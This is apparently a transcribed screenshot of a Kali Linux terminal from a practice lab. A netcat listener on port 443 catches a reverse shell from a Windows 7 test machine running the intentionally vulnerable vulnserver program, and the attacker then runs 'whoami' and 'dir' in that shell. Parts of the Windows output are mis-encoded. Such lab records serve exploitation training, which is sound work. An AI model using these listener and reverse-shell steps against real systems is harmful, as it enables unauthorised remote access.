 root@kali: ~
File Edit View Search Terminal Help
root@kali:~# nano vs-shell
root@kali:~# chmod a+x vs-shell
root@kali:~# nc -nlvp 443
listening on [any] 443 ...
connect to [192.168.175.142] from (UNKNOWN) [192.168.175.130] 49361
Microsoft Windows [�汾 6.1.7601]
(c) 2009 Microsoft Corporation
C:\Users\Test\Desktop\vulnserver>whoami
whoami
test-pc\test
C:\Users\Test\Desktop\vulnserver>
C:\Users\Test\Desktop\vulnserver>dir
dir
������ C �eľ��� sys
�������κ��� B621-5F0D
C:\Users\Test\Desktop\vulnserver ��Ŀ¼
2014/10/25 14:46 <DIR> .
2014/10/25 14:46 <DIR> ..
2010/11/19 17:46 16,601 essfunc.dll
2010/11/19 17:46 1,501 LICENSE.TXT
2010/11/19 17:46 3,255 README.TXT
2014/10/25 14:46 <DIR> Source
2010/11/19 19:57 29,624 vulnserver.exe
4 50,981
3 97,319,034,880
C:\Users\Test\Desktop\vulnserver>cd C:\Users\Test\Desktop\
cd C:\Users\Test\Desktop\